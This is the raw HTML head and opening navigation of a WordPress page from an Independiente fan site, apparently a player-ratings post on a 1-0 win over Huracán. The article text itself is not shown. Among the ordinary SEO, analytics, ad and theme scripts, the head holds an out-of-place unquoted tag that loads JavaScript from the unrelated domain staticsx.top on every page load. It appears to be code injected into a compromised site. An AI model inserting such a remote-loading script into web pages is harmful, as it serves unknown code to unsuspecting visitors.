

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/
body_size: 25275
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Puntajes Rojos vs. Huracán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Independiente le ganó 1-0 a Huracán en la fecha 4 de la Copa de la Liga. El uno por uno y los Puntajes Rojos de la victoria en Avellaneda." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Puntajes Rojos vs. Huracán" />
	<meta property="og:description" content="Independiente le ganó 1-0 a Huracán en la fecha 4 de la Copa de la Liga. El uno por uno y los Puntajes Rojos de la victoria en Avellaneda." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2023-09-15T02:58:50+00:00" />
	<meta property="article:modified_time" content="2023-09-15T06:13:55+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Puntajes Rojos vs. Huracán" />
	<meta name="twitter:description" content="Independiente le ganó 1-0 a Huracán en la fecha 4 de la Copa de la Liga. El uno por uno y los Puntajes Rojos de la victoria en Avellaneda." />
	<meta name="twitter:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/","url":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/","name":"Puntajes Rojos vs. Huracán","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg","datePublished":"2023-09-15T02:58:50+00:00","dateModified":"2023-09-15T06:13:55+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"description":"Independiente le ganó 1-0 a Huracán en la fecha 4 de la Copa de la Liga. El uno por uno y los Puntajes Rojos de la victoria en Avellaneda.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2023/09/puntajes-rojos-independiente-huracan.jpeg","width":1600,"height":1080,"caption":"puntajes-rojos-independiente-huracan"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Puntajes Rojos vs. Huracán"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Puntajes Rojos vs. Huracán RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/115120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=115120' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F09%2F14%2Fpuntajes-rojos-vs-huracan-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F09%2F14%2Fpuntajes-rojos-vs-huracan-14%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=A909B3B4892060263E24D95C15A97743');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"0584acaf12","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/puntajes-del-partido/",
                                "name": "#PuntajesRojos"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2023/09/14/puntajes-rojos-vs-huracan-14/",
                                "name": "Puntajes Rojos vs. Huracán"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-115120 single-format-standard puntajes-rojos-vs-huracan-14 global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
